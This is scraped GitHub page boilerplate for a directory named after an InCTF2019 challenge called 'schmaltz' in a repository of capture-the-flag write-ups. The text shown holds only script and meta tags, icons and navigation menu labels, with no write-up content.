src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-WriteUps/InCTF2019/schmaltz at master · semchapeu/CTF-WriteUps · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="E0B9:76EE:1CD34D38:1DB0B4F3:64122401" data-pjax-transient="true"/><meta name="html-safe-nonce" content="69e110783247281406061525ff3555e9ff1b760949c12bc96657275101b34998" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFMEI5Ojc2RUU6MUNEMzREMzg6MURCMEI0RjM6NjQxMjI0MDEiLCJ2aXNpdG9yX2lkIjoiMTg0MzExODAxMzQwNDAyOTk1MyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="43e87ceec82eeca6d6d3ce17b3e5739960e086b3a5eeccce37b9666af6c1db00" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:210941775" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Challenge write-ups from CTF competitions. Contribute to semchapeu/CTF-WriteUps development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5830267d108cc81f58c8c74d9a3d2516d6e8c8c0929481619ce0146dcf5b2d50/semchapeu/CTF-WriteUps" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-WriteUps/InCTF2019/schmaltz at master · semchapeu/CTF-WriteUps" /><meta name="twitter:description" content="Challenge write-ups from CTF competitions. Contribute to semchapeu/CTF-WriteUps development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5830267d108cc81f58c8c74d9a3d2516d6e8c8c0929481619ce0146dcf5b2d50/semchapeu/CTF-WriteUps" /><meta property="og:image:alt" content="Challenge write-ups from CTF competitions. Contribute to semchapeu/CTF-WriteUps development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-WriteUps/InCTF2019/schmaltz at master · semchapeu/CTF-WriteUps" /><meta property="og:url" content="https://github.com/semchapeu/CTF-WriteUps" /><meta property="og:description" content="Challenge write-ups from CTF competitions. Contribute to semchapeu/CTF-WriteUps development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/semchapeu/CTF-WriteUps git https://github.com/semchapeu/CTF-WriteUps.git">
<meta name="octolytics-dimension-user_id" content="42423946" /><meta name="octolytics-dimension-user_login" content="semchapeu" /><meta name="octolytics-dimension-repository_id" content="210941775" /><meta name="octolytics-dimension-repository_nwo" content="semchapeu/CTF-WriteUps" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="210941775" /><meta name="octolytics-dimension-repository_network_root_nwo" content="semchapeu/CTF-WriteUps" />
<link rel="canonical" href="https://github.com/semchapeu/CTF-WriteUps/tree/master/InCTF2019/schmaltz" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
